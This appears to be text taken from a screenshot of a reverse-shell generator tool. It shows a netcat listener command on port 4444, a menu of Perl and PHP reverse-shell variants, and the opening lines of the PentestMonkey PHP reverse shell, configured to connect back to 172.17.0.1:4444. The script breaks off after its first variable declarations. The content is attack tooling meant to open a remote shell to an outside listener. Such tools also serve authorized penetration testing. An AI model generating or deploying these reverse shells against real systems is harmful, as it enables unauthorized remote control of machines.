 IP & Port
IP
172.17.0.1
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = ' 172.17.0.1';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;